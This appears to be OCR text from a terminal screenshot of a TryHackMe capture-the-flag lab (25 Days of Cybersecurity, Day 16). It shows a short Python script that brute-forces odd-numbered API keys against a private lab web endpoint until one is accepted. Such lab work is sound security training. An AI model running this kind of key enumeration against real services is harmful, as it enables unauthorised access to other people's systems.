 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × kali@kali:~/THM/rooms/25-days-of-cybersecurity/Day 16 ×
#!/usr/bin/env python3
import requests
for api_key in range(1,100,2):
    html = requests.get(f"http://10.10.42.145:80/api/{api_key}").json()
    if html["q"] != "Error. Key not valid!":
        print(f"api key {api_key}")
        print(html)
        break
~
~
~
~
~
~
~
~
~
"api-key-finder.py" 12L, 265B written 12,0-1 All